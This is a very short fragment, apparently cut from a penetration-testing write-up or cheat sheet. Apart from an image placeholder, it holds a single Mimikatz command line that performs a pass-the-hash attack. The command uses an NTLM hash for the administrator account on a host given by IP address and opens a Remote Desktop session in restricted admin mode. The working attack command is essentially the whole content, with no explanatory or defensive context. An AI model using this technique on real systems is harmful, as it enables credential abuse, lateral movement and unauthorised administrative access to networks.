 mimikatz # sekurlsa::pth /user:administrator /domain:10.10.4.21 /ntlm:27d86657f458a28aeed03655ba6a6137 "/run:mstsc.exe /restrictedadmin"